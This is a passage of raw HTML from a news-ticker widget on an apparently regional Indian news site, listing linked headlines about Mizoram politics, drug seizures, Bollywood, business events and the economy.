Globally</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/indian-americans-face-backlash-in-america-amid-rising-anti-india-hate/">Indian-Americans Face Backlash in America Amid Rising Anti-India Hate</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/iie-qualification-recognition-credibility-and-career-opportunities/">IIE Qualification: Recognition, Credibility, and Career Opportunities</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/assembly-bypoll-results-2025-full-winners-list-from-budgam-nagrota-anta-ghatsila-jubilee-hills-tarn-taran-dampa-nuapada/">Assembly Bypoll Results 2025: Full Winners List from Budgam, Nagrota, Anta, Ghatsila, Jubilee Hills, Tarn Taran, Dampa, Nuapada</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/tourism-in-mizoram-soars-over-1-27-lakh-visitors-explore-states-scenic-beauty/">Tourism in Mizoram Soars: Over 1.27 Lakh Visitors Explore State’s Scenic Beauty</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/zoramthanga-criticizes-zpm-government-says-mizorams-youth-have-lost-faith-in-its-leadership/">Zoramthanga Criticizes ZPM Government, Says Mizoram’s Youth Have Lost Faith in Its Leadership</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business-leadership/" title="View all posts in Business &amp; Leadership">Business &amp; Leadership</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/royal-saini-building-success-through-strategy-and-innovation/">Royal Saini: Building Success Through Strategy and Innovation</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizo-national-front-calls-statewide-shutdown-in-mizoram-to-oppose-forest-conservation-act/">Mizo National Front Calls Statewide Shutdown in Mizoram to Oppose Forest Conservation Act</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/northeast-india-the-rising-tourism-powerhouse-of-india/">Northeast India: The Rising Tourism Powerhouse of India</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/a-fusion-of-cultures-thailand-and-india-shine-at-the-grand-diwali-festival-2025/">A Fusion of Cultures: Thailand and India Shine at the Grand Diwali Festival 2025</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/indias-gst-tax-cuts-ignite-diwali-spending-and-consumer-demand-revival/">India’s GST Tax Cuts Ignite Diwali Spending and Consumer Demand Revival</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gen-z-protests-turn-violent-in-ladakh-four-dead-youth-demand-statehood/">Gen-Z Protests Turn Violent in Ladakh: Four Dead, Youth Demand Statehood</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/bollywood-box-office-collection-2025-hindi-movies-hits-flops/">Bollywood Box Office Collection 2025: Hindi Movies Hits &#038; Flops</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/india-beat-pakistan-by-7-wickets-in-asia-cup-2025-sharma-yadav-shine-in-dubai/">India Beat Pakistan by 7 Wickets in Asia Cup 2025 | Sharma &#038; Yadav Shine in Dubai</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/aneet-padda-opens-up-about-anxiety-pressure-and-rising-stardom-in-bollywood/">Aneet Padda Opens Up About Anxiety, Pressure, and Rising Stardom in Bollywood</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/tanishaa-mukerji-on-nepotism-why-star-kids-give-back-to-bollywood/">Tanishaa Mukerji on Nepotism: Why Star Kids Give Back to Bollywood</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-comeback-of-sonu-nigam-reviving-bollywoods-lost-melody/">The Comeback of Sonu Nigam: Reviving Bollywood’s Lost Melody</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/attend-bizconvention-2026-indias-biggest-business-innovation-convention/">Attend BizConvention 2026: India’s Biggest Business &#038; Innovation Convention</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/bollywood-buzz-malaika-kareena-shilpa-sunny-more-latest-celeb-updates-fashion-family-moments/">Bollywood Buzz: Malaika, Kareena, Shilpa, Sunny &#038; More—Latest Celeb Updates, Fashion &#038; Family Moments</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/bollywoods-captain-india-starring-kartik-aaryan-to-film-in-morocco-and-india/">Bollywood’s “Captain India” Starring Kartik Aaryan to Film in Morocco and India</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mzp-urges-mizoram-government-to-strengthen-assam-border-security-amid-ilp-concerns/">MZP Urges Mizoram Government to Strengthen Assam Border Security Amid ILP Concerns</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/bollywood-independence-day-2025-bhumi-pednekar-richa-chadha-rashmika-mandanna-more-highlights/">Bollywood Independence Day 2025: Bhumi Pednekar, Richa Chadha, Rashmika Mandanna &#038; More Highlights</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-launches-recruitment-for-territorial-army-to-combat-drug-trafficking/">Mizoram Launches Recruitment for Territorial Army to Combat Drug Trafficking</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/radhika-apte-speaks-out-on-pregnancy-bias-in-bollywood-calls-for-empathy-and-inclusion/">Radhika Apte Speaks Out on Pregnancy Bias in Bollywood, Calls for Empathy and Inclusion</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/shibu-soren-influential-tribal-leader-and-former-jharkhand-chief-minister-dies-at-81/">Shibu Soren, Influential Tribal Leader and Former Jharkhand Chief Minister, Dies at 81</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/india-resumes-tourist-visas-for-chinese-citizens-after-five-year-pause/">India Resumes Tourist Visas for Chinese Citizens After Five-Year Pause</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/tripura-becomes-indias-3rd-fully-literate-state-after-goa-and-mizoram/">Tripura Becomes India’s 3rd Fully Literate State After Goa and Mizoram</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-signs-mou-with-bhashini-to-boost-ai-driven-multilingual-digital-governance/">Mizoram Signs MoU With BHASHINI to Boost AI-Driven Multilingual Digital Governance</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/nhidcl-terminates-mizoram-tunnel-contract-with-turkish-jv-over-security-clearance-after-operation-sindoor/">NHIDCL Terminates Mizoram Tunnel Contract with Turkish JV Over Security Clearance After Operation Sindoor</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-vs-kerala-who-achieved-full-literacy-first-understanding-nilp-and-functional-literacy/">Mizoram vs Kerala: Who Achieved Full Literacy First? Understanding NILP and Functional Literacy</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-tops-literacy-chart-as-five-northeast-states-rank-in-indias-top-10/">Mizoram Tops Literacy Chart as Five Northeast States Rank in India’s Top 10</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-crushes-tripura-11-1-to-top-group-d-and-reach-u20-quarters/">Mizoram Crushes Tripura 11-1 to Top Group D and Reach U20 Quarters</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-churches-unite-in-prayer-for-peace-amid-rising-indo-pak-tensions/">Mizoram Churches Unite in Prayer for Peace Amid Rising Indo-Pak Tensions</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-hosts-national-workshop-on-ai-for-financial-empowerment-in-remote-tribal-areas/">Mizoram Hosts National Workshop on AI for Financial Empowerment in Remote Tribal Areas</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-tribal-welfare-ncst-satisfied-with-government-efforts-calls-for-enhancements/">Mizoram Tribal Welfare: NCST Satisfied with Government Efforts, Calls for Enhancements</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/india-initiates-deportation-of-pakistani-nationals-following-pahalgam-terror-attack/">&#8220;India Initiates Deportation of Pakistani Nationals Following Pahalgam Terror Attack&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-police-immobilize-60-chinese-motorcycles-used-by-myanmar-refugees-in-lunglei/">Mizoram Police Immobilize 60 Chinese Motorcycles Used by Myanmar Refugees in Lunglei</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/centre-seeks-mizorams-support-for-india-myanmar-border-fencing-amid-cultural-and-humanitarian-concerns/">Centre Seeks Mizoram’s Support for India-Myanmar Border Fencing Amid Cultural and Humanitarian Concerns</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/online-banking-frauds-lead-cybercrime-surge-in-mizoram-rising-cases-and-government-actions/">&#8220;Online Banking Frauds Lead Cybercrime Surge in Mizoram: Rising Cases and Government Actions&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/news/" title="View all posts in News">News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/ayesha-jhulka-clears-the-air-on-akshay-kumar-mithun-chakraborty-and-nana-patekar-rumours/">Ayesha Jhulka Clears the Air on Akshay Kumar, Mithun Chakraborty, and Nana Patekar Rumours</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/assam-rifles-seize-%e2%82%b916-43-lakh-worth-of-foreign-cigarettes-liquor-in-mizoram/">Assam Rifles Seize ₹16.43 Lakh Worth of Foreign Cigarettes &#038; Liquor in Mizoram</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/health/" title="View all posts in Health">Health</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-launches-universal-healthcare-scheme-%e2%82%b95-lakh-cashless-coverage-for-citizens-employees/">Mizoram Launches Universal Healthcare Scheme: ₹5 Lakh Cashless Coverage for Citizens &amp; Employees</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-leadership-and-ethical-business-model-of-arun-gee/">The Leadership and Ethical Business Model of Arun Gee</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-cm-lalduhomas-claim-on-foreigners-entering-myanmar-sparks-political-controversy/">Mizoram CM Lalduhoma’s Claim on Foreigners Entering Myanmar Sparks Political Controversy</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-proposes-talks-with-assam-to-resolve-decades-old-border-dispute/">Mizoram Proposes Talks with Assam to Resolve Decades-Old Border Dispute</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-assembly-approves-first-state-university-bill-to-boost-higher-education/">Mizoram Assembly Approves First State University Bill to Boost Higher Education</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-cm-donates-24-seater-bus-to-special-needs-school-under-iocls-csr-initiative/">Mizoram CM Donates 24-Seater Bus to Special Needs School Under IOCL’s CSR Initiative</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business-entrepreneurship/" title="View all posts in Business &amp; Entrepreneurship">Business &amp; Entrepreneurship</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/excellency-group-elevating-entrepreneurs-brands-global-leaders/">Excellency Group: Elevating Entrepreneurs, Brands &amp; Global Leaders</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-flags-off-10-metric-tonne-ginger-export-to-boost-agricultural-trade/">Mizoram Flags Off 10-Metric-Tonne Ginger Export to Boost Agricultural Trade</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/exclusive-insights-networking-growth-strategies-at-bizzopp-2025/">Exclusive Insights, Networking &amp; Growth Strategies at Bizzopp 2025</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-ngocc-urges-cm-lalduhoma-to-reconsider-lengpui-airport-handover-to-iaf/">Mizoram NGOCC Urges CM Lalduhoma to Reconsider Lengpui Airport Handover to IAF</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-reports-112-fatalities-in-road-accidents-urges-action-during-road-safety-month/">Mizoram Reports 112 Fatalities in Road Accidents, Urges Action During Road Safety Month</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/bizzopp-expo-and-business-awards-2025-a-landmark-event-in-new-delhi/">Bizzopp Expo and Business Awards 2025: A Landmark Event in New Delhi</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-police-dri-and-assam-rifles-deny-cocomis-allegations-of-secret-drug-smuggling-tunnel/">&#8220;Mizoram Police, DRI, and Assam Rifles Deny COCOMI’s Allegations of Secret Drug Smuggling Tunnel&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-excise-department-seizes-drugs-and-alcohol-worth-crores-arrests-48-foreign-nationals/">Mizoram Excise Department Seizes Drugs and Alcohol Worth Crores, Arrests 48 Foreign Nationals</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/v-k-singh-sworn-in-as-25th-governor-of-mizoram/">V.K. Singh Sworn in as 25th Governor of Mizoram</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-seizes-large-quantities-of-drugs-and-alcohol-7309-arrested/">Mizoram Seizes Large Quantities of Drugs and Alcohol, 7,309 Arrested</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/india-and-pakistan-exchange-nuclear-details-and-civilian-prisoner-lists-on-new-years-day/">&#8220;India and Pakistan Exchange Nuclear Details and Civilian Prisoner Lists on New Year’s Day&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-celebrates-peaceful-christmas-with-low-crime-rate-and-effective-security-measures/">&#8220;Mizoram Celebrates Peaceful Christmas with Low Crime Rate and Effective Security Measures&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/assam-rifles-honours-mizoram-recruits-and-conducts-successful-operations-in-manipur/">Assam Rifles Honours Mizoram Recruits and Conducts Successful Operations in Manipur</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-government-signs-moa-for-bana-kaih-scheme-and-launches-innovation-challenge-for-growth/">Mizoram Government Signs MoA for Bana Kaih Scheme and Launches Innovation Challenge for Growth</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-government-yet-to-appoint-chairperson-and-members-for-state-human-rights-commission/">Mizoram Government Yet to Appoint Chairperson and Members for State Human Rights Commission</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-police-and-assam-rifles-seize-775-kg-explosives-4700-detonators-in-hnahthial/">Mizoram Police and Assam Rifles Seize 775 Kg Explosives, 4,700 Detonators in Hnahthial</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-police-and-assam-rifles-arrest-myanmar-national-seize-heroin-worth-rs-1-93-crore-in-champhai/">Mizoram Police and Assam Rifles Arrest Myanmar National, Seize Heroin Worth Rs 1.93 Crore in Champhai</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-cm-lalduhomas-u-s-speech-promotes-mizo-unity-without-violating-indian-sovereignty/">Mizoram CM Lalduhoma&#8217;s U.S. Speech Promotes Mizo Unity Without Violating Indian Sovereignty</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-football-scandal-24-players-and-3-clubs-banned-for-match-fixing-in-local-league/">Mizoram Football Scandal: 24 Players and 3 Clubs Banned for Match-Fixing in Local League</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/bizzopp-business-expo-2025-unlock-networking-and-growth-opportunities-in-new-delhi/">Bizzopp Business Expo 2025: Unlock Networking and Growth Opportunities in New Delhi</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/border-security-forces-of-india-and-bangladesh-exchange-sweets-to-celebrate-diwali/">&#8220;Border Security Forces of India and Bangladesh Exchange Sweets to Celebrate Diwali&#8221;</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-home-minister-threatens-permit-cancellation-amidst-mcvu-strike/">Mizoram Home Minister Threatens Permit Cancellation Amidst MCVU Strike</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-congress-promises-to-relocate-sinlung-hills-council-hq-to-sakawrdai/">Mizoram Congress Promises to Relocate Sinlung Hills Council HQ to Sakawrdai</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/mizoram-governor-joins-virtual-launch-of-75-bro-infrastructure-projects-to-enhance-national-security/">Mizoram Governor Joins Virtual Launch of 75 BRO Infrastructure Projects to Enhance National Security</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/news/" title="View all posts in News">News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/yogi-adityanath-announces-25-discount-on-khadi-products-to-promote-swadeshi-goods/">Yogi Adityanath Announces 25% Discount on Khadi Products to Promote Swadeshi Goods</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/news/" title="View all posts in News">News</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/controversy-erupts-in-odisha-seven-students-expelled-for-cooking-beef-at-engineering-college/">Controversy Erupts in Odisha: Seven Students Expelled for Cooking Beef at Engineering College</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/major-drug-haul-in-aizawl-mizoram-police-seize-40-kg-methamphetamine-and-3-kg-heroin/">Major Drug Haul in Aizawl: Mizoram Police Seize 40 Kg Methamphetamine and 3 Kg Heroin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/politics/" title="View all posts in Politics">Politics</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/samsung-india-strike-highlights-labour-groups-influence-and-challenges-to-manufacturing-goals/">Samsung India Strike Highlights Labour Group’s Influence and Challenges to Manufacturing Goals</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/rajnath-singh-urges-pok-residents-to-join-india/">Rajnath Singh Urges PoK Residents to Join India</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/bizzopp/">BizzOpp: Your Business Launchpad</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/lifestyle/" title="View all posts in Lifestyle">Lifestyle</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/bizz-expo-summit/">Jaipur Ignites with Innovation: A Recap of the Bizz Expo &amp; Summit</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/plane-crash/">Plane Crash: Tragedy Strikes Kathmandu Airport</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Weather/" title="View all posts in Weather">Weather</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/manipur-floods/">Manipur Floods: Devastating Impact in the Wake of Cyclone Remal</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/lifestyle/" title="View all posts in Lifestyle">Lifestyle</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/accordion/">Accordion Celebrating Its History on Google Doodle</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/arun-gees/">Arun Gee&#8217;s Entrepreneurial Odyssey</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/celebrity-bhagyashree-presents-awards-to-notable-personalities/">Celebrity Bhagyashree Presents Awards to Notable Personalities.</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/rbi-data-16-22-credit-surge-12-96-deposit-rise-2/">RBI Data: 16.22% Credit Surge, 12.96% Deposit Rise</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/rbi-data-16-22-credit-surge-12-96-deposit-rise/">RBI Data: 16.22% Credit Surge, 12.96% Deposit Rise</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/itr-mistakes-trouble-ahead-wrong-deductions-exemptions/">ITR Mistakes? Trouble Ahead: Wrong Deductions &#038; Exemptions</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/650-surge-multibagger-stock-declares-11-bonus/">650% Surge: Multibagger Stock Declares 1:1 Bonus.</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a 